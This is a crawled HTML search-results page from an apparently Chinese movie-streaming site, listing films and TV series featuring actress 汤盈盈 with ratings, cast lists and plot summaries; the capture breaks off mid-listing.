

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://movie.papabear01.cc/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88.html
body_size: 13031
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><title>搜索汤盈盈-啪啪熊影视站</title><meta name="keywords" content="汤盈盈在线观看,汤盈盈迅雷下载" /><meta name="description" content="汤盈盈的搜索结果,啪啪熊影视站" /><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/logo.png"><link rel="shortcut icon" href="/template/conch/asset/img/logo.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/style.css?v=3.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=3.1" name="color"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/swiper.min.css"><style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/template/conch/asset/img/load.jpg");background-repeat: no-repeat;}.conch-banner .conch-br-box .hl-br-thumb,.conch-content .hl-row-box .hl-item-thumb,.conch-content .hl-vod-rank .hl-rank-box,.conch-content .hl-article-main .hl-article-box img,.conch-content .hl-detail-side,.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before,.conch-ads-box{border-radius:10px;}.conch-content .hl-vod-rank .hl-rank-list .hl-item-thumb,.conch-content .hl-new-items .hl-item-thumb{border-radius:5px;}</style><style type="text/css">@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #000000;box-shadow:0 0 #000000;}40%{height:6px;-webkit-box-shadow:0 -4px #000000;box-shadow:0 -4px #000000;}}.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#000000;}.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#000000;}.conch-input:checked{background-color:#000000;}.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#000000;background:-webkit-gradient(linear,left top,right top,from(#000000),to(#e107bd));background:-webkit-linear-gradient(left,#000000,#e107bd);background:-o-linear-gradient(left,#000000 0,#e107bd 100%);background:linear-gradient(90deg,#000000,#e107bd);}.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#000000!important;}@media (min-width: 768px) {.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#000000;}.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#000000;}.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#000000;background:-webkit-gradient(linear,left top,right top,from(#000000),to(#e107bd));background:-webkit-linear-gradient(left,#000000,#e107bd);background:-o-linear-gradient(left,#000000 0,#e107bd 100%);background:linear-gradient(90deg,#000000,#e107bd);}.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#000000;}}</style><script type="text/javascript">var maccms={"path":"","mid":"1","url":"movie.papabear02.cc","wapurl":"movie.papabear02.cc","mob_status":"1"};var conchtpl={"surl":"/index.php/vod/search.html","tipt":"网站公告","tipc":"","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":"3.1"}</script><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/conch.set.js?v=3.1"></script><script type="text/javascript" src="/template/conch/asset/js/conch.vip.js?v=3.1"></script><script type="text/javascript" src="/static/js/home.js"></script></head><body class="conch-conchs conch-hasone"><div id="conch-header" class="conch-header"><div class="conch-headwrap conch-hasconch"><div class="container"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/conch/asset/img/logo2.png);" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/conch/asset/img/logo2.png);" href="/"></a></div><div class="conch-list conch-content"><ul class="hl-list hl-text-muted clearfix"><li class="hl-list-font hl-list-history hl-alert-items hl-full-items"><a href="javascript:void(0)" class="history hl-full-op" title="观看记录"><i class="iconfont hl-icon-shijian"></i></a><div class="hl-history-box hl-alert-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-hy-warp hl-row-box"><div class="hl-hy-title hl-full-head"><a class="hl-close-full hl-hide-sm hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a><span>观看记录</span></div><div class="hl-hy-list hl-public-box hl-sm-box"><ul class="hl-public-vod row clearfix" id="hl-history"></ul></div></div></div></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/map/index.html" title="最新"><i class="iconfont hl-icon-zuixin"></i></a></li><li class="hl-list-font"><a href="/index.php/label/rank.html" title="排行"><i class="iconfont hl-icon-paihang"></i></a></li></ul></div><div class="conch-search-nav hl-text-site"><div class="hl-nav-item hl-pull-left hl-author_qq-3626/95000"><a href="/">首页</a></div><div class="hl-nav-more hl-pull-left"><a class="hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a></div></div></div></div><div class="conch-menus hl-bg-site hl-tran5"><div class="conch-ms-header"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/conch/asset/img/logo2.png);" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/conch/asset/img/logo2.png);" href="/"></a></div><a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a></div><div class="conch-scrollbar"><div class="swiper-wrapper"><div class="conch-mswrap swiper-slide"><ul class="hl-menus clearfix"><li class="hl-menus-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-menus-item"><a href="http://www.papabear.top" title="导航页"><i class="iconfont hl-icon-huo"></i><span><img src="/template/conch/asset/img/hailuo1.png" class="hl-nav-pic"></span></a></li><li class="hl-menus-item"><a href="/index.php/vod/type/id/1.html"><i class="iconfont hl-icon-dianying"></i><span>电影</span><em>60508</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/index.php/vod/type/id/6.html">动作片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/7.html">喜剧片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/8.html">爱情片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/9.html">科幻片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/10.html">恐怖片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/11.html">剧情片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/12.html">战争片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/17.html">伦理片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/18.html">纪录片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/21.html">惊悚片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/22.html">灾难片</a><a class="hl-bg-subs" href="/index.php/vod/type/id/23.html">犯罪片</a></li><li class="hl-menus-item"><a href="/index.php/vod/type/id/2.html"><i class="iconfont hl-icon-dianshiju3"></i><span>电视剧</span><em>25176</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/index.php/vod/type/id/13.html">国产剧</a><a class="hl-bg-subs" href="/index.php/vod/type/id/14.html">日韩剧</a><a class="hl-bg-subs" href="/index.php/vod/type/id/15.html">港台剧</a><a class="hl-bg-subs" href="/index.php/vod/type/id/16.html">欧美剧</a><a class="hl-bg-subs" href="/index.php/vod/type/id/24.html">其他剧</a></li><li class="hl-menus-item"><a href="/index.php/vod/type/id/3.html"><i class="iconfont hl-icon-zongyi"></i><span>综艺</span><em>4819</em></a></li><li class="hl-menus-item"><a href="/index.php/vod/type/id/4.html"><i class="iconfont hl-icon-dongman"></i><span>动漫</span><em>11575</em></a></li><li class="hl-menus-item"><a href="/index.php/gbook/index.html"><i class="iconfont hl-icon-liuyan"></i><span>求片留言</span></a></li><li class="hl-menus-item"><a href="/index.php/map/index.html"><i class="iconfont hl-icon-zuixin"></i><span>最新</span></a></li><li class="hl-menus-item"><a href="/index.php/label/rank.html"><i class="iconfont hl-icon-paihang"></i><span>排行</span></a></li></ul></div></div><div class="swiper-scrollbar"></div></div><div class="conch-ms-overlay"></div></div></div><div id="conch-content" class="conch-content"><div class="conch-ctwrap hl-pa0"><div class="hl-ctwrap-item hl-conch-items hl-search-items"><div class="container"><div class="hl-search-form clearfix"><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();"><a href="javascript:;" class="hl-search-select hl-text-subs"><span class="hl-ss-text" data-mid="1">视频</span><i class="iconfont hl-icon-jiantouxia"></i></a><input id="hl-search-text" class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="搜索电影、电视剧、综艺、动漫"><button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button></form><div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn"><div class="hl-ss-item"><span class="hl-text-site hl-text-hover" data-mid="1" data-action="/index.php/vod/search.html">视频</span><span class="hl-text-site hl-text-hover" data-mid="8" data-action="/index.php/actor/search.html">明星</span></div></div></div><div class="hl-search-hot clearfix"><span>推荐搜索</span><a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html">变形金刚<i>热</i></a><a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html">火影忍者</a><a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html">复仇者联盟</a><a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html">战狼</a><a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html">红海行动</a></div></div></div><div class="hl-ctwrap-item"><div class="container"><div class="hl-row-box clearfix"><div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9"><div class="hl-rb-search hl-marg-right50 clearfix"><div class="hl-rb-head hl-head-page clearfix"><div class="hl-rb-title hl-site-tabs hl-site-tits hl-text-site"><a class="active" href="javascript:void(0)">视频</a><a href="/index.php/actor/search.html">明星</a></div><div class="hl-page-small hl-text-muted cleafix"><div class="hl-page-total">1&nbsp;/&nbsp;4页</div><div class="hl-page-btns"><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/1.html" class="hl-disad"><i class="iconfont hl-icon-jiantouzuo"></i></a><a href="/index.php/vod/search/actor/%E6%B1%A4%E7%9B%88%E7%9B%88/page/2.html"><i class="iconfont hl-icon-jiantouyou"></i></a></div></div><span class="hl-rb-total hl-text-muted">与“<em class="hl-text-conch">汤盈盈</em>”相关的共<em class="hl-total"></em>个搜索结果</span></div><div class="row"><div class="hl-list-wrap"><ul class="hl-one-list hl-theme-by362695000 clearfix"><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/6028.html" title="爱·回家之开心速递" data-original="/upload/vod/20251028-7/b0bcef662e5bf96688662b431f1c07dd.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至2730集</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/6028.html" title="爱·回家之开心速递">爱·回家之开心速递</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">9.0</span><em>电视剧</em>&nbsp;·&nbsp;2017&nbsp;·&nbsp;香港&nbsp;·&nbsp;香港&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">罗镇岳&nbsp;/&nbsp;林建祥&nbsp;/&nbsp;刘丹&nbsp;/&nbsp;单立文&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;吕慧仪&nbsp;/&nbsp;罗乐林&nbsp;/&nbsp;马贯东&nbsp;/&nbsp;苏韵姿&nbsp;/&nbsp;周嘉洛&nbsp;/&nbsp;陈浚霆&nbsp;/&nbsp;吴伟豪&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">处境剧的御用监制罗镇岳已经准备开拍新一套处境剧，暂定叫《爱．回家之开心速递》，「过往的处境剧都是以家庭为主，今次当然不例外啦。而故事除了家庭，因为网购现在都好hit，就会讲到一间百货公司，入面开设的网</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/6028.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/23405.html" title="封神榜" data-original="/upload/vod/20251028-24/724aef05f85198e7ac75e2db216bfc5d.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全40集</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/23405.html" title="封神榜">封神榜</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">8.3</span><em>电视剧</em>&nbsp;·&nbsp;2001&nbsp;·&nbsp;香港&nbsp;·&nbsp;古装&nbsp;剧情&nbsp;香港&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">刘仕裕&nbsp;/&nbsp;陈浩民&nbsp;/&nbsp;温碧霞&nbsp;/&nbsp;钱嘉乐&nbsp;/&nbsp;苑琼丹&nbsp;/&nbsp;李家声&nbsp;/&nbsp;元华&nbsp;/&nbsp;叶璇&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;邓兆尊&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　商朝末年，纣王无道，荒废朝政，民不聊生。商朝四大名将之一李靖（元华饰）之妻殷十娘（苑琼丹饰）产子，诞下的竟是一枚肉球。李靖认定这是妖孽降世，挥剑劈开肉球后，里面竟是一个两岁的小孩哪吒（陈浩民饰）。</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/23405.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/16256.html" title="我爱HK 开心万岁" data-original="/upload/vod/20251028-17/c712761bd68662b2da2c1fd2a13db96b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/16256.html" title="我爱HK 开心万岁">我爱HK 开心万岁</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">6.9</span><em>电影</em>&nbsp;·&nbsp;2011&nbsp;·&nbsp;香港&nbsp;·&nbsp;喜剧&nbsp;剧情&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">钟澍佳&nbsp;/&nbsp;曾志伟&nbsp;/&nbsp;曾志伟&nbsp;/&nbsp;梁家辉&nbsp;/&nbsp;吴君如&nbsp;/&nbsp;黄宗泽&nbsp;/&nbsp;王祖蓝&nbsp;/&nbsp;李治廷&nbsp;/&nbsp;冯淬帆&nbsp;/&nbsp;袁咏仪&nbsp;/&nbsp;陈法拉&nbsp;/&nbsp;林欣彤&nbsp;/&nbsp;陆永&nbsp;/&nbsp;林雪&nbsp;/&nbsp;黎耀祥&nbsp;/&nbsp;麦长青&nbsp;/&nbsp;黄浩然&nbsp;/&nbsp;敖嘉年&nbsp;/&nbsp;金刚&nbsp;/&nbsp;黄日华&nbsp;/&nbsp;苗侨伟&nbsp;/&nbsp;廖启智&nbsp;/&nbsp;谢天华&nbsp;/&nbsp;徐子珊&nbsp;/&nbsp;午马&nbsp;/&nbsp;邵美琪&nbsp;/&nbsp;詹瑞文&nbsp;/&nbsp;张可颐&nbsp;/&nbsp;阮兆祥&nbsp;/&nbsp;麦玲玲&nbsp;/&nbsp;张坚庭&nbsp;/&nbsp;谭耀文&nbsp;/&nbsp;田启文&nbsp;/&nbsp;商天娥&nbsp;/&nbsp;吴卓羲&nbsp;/&nbsp;吕慧仪&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;郑欣宜&nbsp;/&nbsp;八两金&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　吴顺（梁家辉 饰）和托水龙（曾志伟 饰）原本是从小在屋村长大的一对好兄弟，可是三十年前，保管街坊所筹善款的托水龙却在筹款夜监守自盗，从此便杳无音信。时光荏苒，三十年后当做生意破产的吴顺托家带口的回</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/16256.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/5101.html" title="生化寿尸" data-original="/upload/vod/20251028-6/51980897ebbb7a80f4fe1e0b2b8b9a22.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/5101.html" title="生化寿尸">生化寿尸</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">6.7</span><em>电影</em>&nbsp;·&nbsp;1998&nbsp;·&nbsp;香港&nbsp;·&nbsp;喜剧&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">叶伟信&nbsp;/&nbsp;陈小春&nbsp;/&nbsp;李灿森&nbsp;/&nbsp;张锦程&nbsp;/&nbsp;黎耀祥&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;黎淑贤&nbsp;/&nbsp;邹凯光&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　无敌（陈小春 饰）和丧B（李灿森 饰）是两个无所事事的小混混，他俩平常在商场的VCD专柜打工，插科打诨，悠哉度日。某天两人奉老板之命外出取车，回来的路上撞到一个西装革履的黑帮分子。该男子身上藏有一</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/5101.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/5002.html" title="朱丽叶与梁山伯" data-original="/upload/vod/20251028-6/8b30048de9bbbfb1b003a3bacaf6da51.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/5002.html" title="朱丽叶与梁山伯">朱丽叶与梁山伯</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">8.2</span><em>电影</em>&nbsp;·&nbsp;2000&nbsp;·&nbsp;香港&nbsp;·&nbsp;爱情&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">叶伟信&nbsp;/&nbsp;吴君如&nbsp;/&nbsp;任达华&nbsp;/&nbsp;吴镇宇&nbsp;/&nbsp;葛民辉&nbsp;/&nbsp;刘以达&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;林雪&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　佐敦（吴镇宇饰）因为欠下元朗大哥新界安（任达华饰）十多万赌债，被迫逃跑。而同一时刻，孤女Judy（吴君如饰）也带着行李离开丈夫，返回元朗。　　佐敦好友嘉华（刘以达饰）在元朗遇见债主新界安，打电话给</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/5002.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/4868.html" title="惊声尖叫(2001)" data-original="/upload/vod/20251028-5/d0266aa805654c16779bea845996fd7e.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/4868.html" title="惊声尖叫(2001)">惊声尖叫(2001)</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">4.4</span><em>电影</em>&nbsp;·&nbsp;2001&nbsp;·&nbsp;香港&nbsp;·&nbsp;恐怖&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">张敏&nbsp;/&nbsp;李灿森&nbsp;/&nbsp;林晓峰&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　影片讲述香港发生了多起离奇命案，死者均有大量失血的症状。作家阿祖（&amp;lt;李灿森饰）与记者疱疹（&amp;lt;林晓峰饰）是一对好友，分别因挖掘创作灵感和找寻新闻素材而对这些案件产生了兴趣，而祖的印尼网友</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/4868.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/4880.html" title="死亡网络" data-original="/upload/vod/20251028-5/223a37b07203cd29d62874f758b2e598.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/4880.html" title="死亡网络">死亡网络</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">5.3</span><em>电影</em>&nbsp;·&nbsp;2000&nbsp;·&nbsp;香港&nbsp;·&nbsp;惊悚&nbsp;剧情&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">吴耀权&nbsp;/&nbsp;任达华&nbsp;/&nbsp;林家栋&nbsp;/&nbsp;孙耀威&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;梁家仁&nbsp;/&nbsp;李国麟&nbsp;/&nbsp;陈蕙明&nbsp;/&nbsp;罗兰&nbsp;/&nbsp;海俊杰&nbsp;/&nbsp;罗树琪&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　警员志德奉命协助邻组追查Elaine自杀案，得以跟随警局内的偶像启安办事，而暗恋他的琪琪也默默支持。当发现Elaine无自杀动机，而生前爱上网，决在此线索追寻下去。警方觅得「死亡网页」，欲引出网主</p><div class="hl-item-btn"><a class="hl-btn-border" href="/index.php/vod/detail/id/4880.html">查看详情</a></div></div></div></div></li><li class="hl-list-item hl-col-xs-12"><div class="hl-item-wrap clearfix"><div class="hl-item-div"><div class="hl-item-pic"><a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/4793.html" title="嫁个有钱人" data-original="/upload/vod/20251028-5/8dd044c900edcaaaa38c4acf29348474.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD国语版</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/index.php/vod/detail/id/4793.html" title="嫁个有钱人">嫁个有钱人</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">5.9</span><em>电影</em>&nbsp;·&nbsp;2002&nbsp;·&nbsp;香港&nbsp;·&nbsp;喜剧&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">谷德昭&nbsp;/&nbsp;郑秀文&nbsp;/&nbsp;任贤齐&nbsp;/&nbsp;林海峰&nbsp;/&nbsp;胡枫&nbsp;/&nbsp;卢巧音&nbsp;/&nbsp;汤盈盈&nbsp;/&nbsp;王合喜&nbsp;/&nbsp;雷颂德&nbsp;/&nbsp;谷德昭&nbsp;/&nbsp;张达明&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">　　